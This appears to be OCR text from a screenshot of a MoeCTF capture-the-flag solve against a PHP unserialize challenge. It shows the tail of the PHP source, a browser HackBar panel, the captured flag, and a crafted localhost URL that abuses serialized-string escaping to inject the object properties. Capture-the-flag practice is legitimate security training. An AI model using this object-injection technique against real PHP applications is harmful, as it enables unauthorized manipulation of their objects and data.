 echo unserialize($after);
}catch (Exception $e) {
echo "Even Caused A Glitch...";
}
?>
Your Movements: O:34:"Omg_It_Is_So_Cool_Bring_Me_My_Flag":2:
{s:5:"Chant";s:112:"Penetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_GazePenetrating_Gaze";s:11:"Spear_Owner";s:6:"MaoLei";}";s:11:"Spear_Ow
Omg You're So COOOOOL!!! moectf{C00L_b0Y!_UaiA-MrMRaFpb7YK2WQff3exocGuySzM}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://localhost:10373/?chant=di_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiangdi_qi_qiang";s:11:"Spear_Owner";s:6:"MaoLei";}